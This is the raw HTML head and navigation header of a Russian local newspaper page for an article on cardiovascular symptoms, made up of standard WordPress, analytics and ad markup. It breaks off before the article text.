

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/polezno-znat/67162-pora-chistit-sosudy-kakie-simptomy-govorjat-pro-serdechno-sosudistye-bolezni/
body_size: 23477
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Пора чистить сосуды: какие симптомы говорят про сердечно-сосудистые болезни">
	<meta property="og:description" content="В организме человека сосуды и капилляры играют очень важную роль. Нарушение их работы может вызвать...">
	<meta property="og:url" content="https://golos-pravda.ru/polezno-znat/67162-pora-chistit-sosudy-kakie-simptomy-govorjat-pro-serdechno-sosudistye-bolezni/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Пора чистить сосуды: какие симптомы говорят про сердечно-сосудистые болезни">
	<meta name="twitter:description" content="В организме человека сосуды и капилляры играют очень важную роль. Нарушение их работы может вызвать...">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Пора чистить сосуды: какие симптомы говорят про сердечно-сосудистые болезни |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/67162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/polezno-znat/67162-pora-chistit-sosudy-kakie-simptomy-govorjat-pro-serdechno-sosudistye-bolezni/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=67162' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fpolezno-znat%2F67162-pora-chistit-sosudy-kakie-simptomy-govorjat-pro-serdechno-sosudistye-bolezni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fpolezno-znat%2F67162-pora-chistit-sosudy-kakie-simptomy-govorjat-pro-serdechno-sosudistye-bolezni%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-67162 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
